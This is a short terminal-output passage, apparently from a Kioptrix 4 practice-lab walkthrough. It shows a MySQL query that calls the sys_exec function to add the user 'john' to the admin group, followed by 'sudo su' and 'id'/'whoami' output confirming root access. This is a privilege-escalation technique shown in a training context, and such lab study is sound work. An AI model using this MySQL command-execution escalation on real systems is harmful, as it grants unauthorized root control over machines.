 +--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.04 sec)
mysql> exit
Bye
john@Kioptrix4:/tmp$ sudo su
[sudo] password for john:
root@Kioptrix4:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/tmp# whoami
root